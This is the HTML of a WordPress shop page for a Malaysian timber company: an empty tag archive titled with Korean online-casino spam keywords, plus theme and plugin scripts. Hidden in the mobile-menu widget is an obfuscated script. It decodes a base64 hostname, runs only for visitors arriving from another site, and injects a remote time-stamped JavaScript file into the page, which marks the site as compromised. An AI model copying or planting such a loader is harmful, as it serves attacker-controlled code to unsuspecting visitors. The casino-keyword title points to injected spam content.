<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon mobile-nav-icon whb-mobile-nav-icon mobile-style-text">
			<span class="woodmart-burger"></span>
		<span class="woodmart-burger-label">Menu</span>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 190px;" />		</a>
								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title">Tag Archives: 마이다스 바카라 가입코드 1234퍼스트 카지노</h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; </div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.318 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 09:46:10 -->

<!-- super cache -->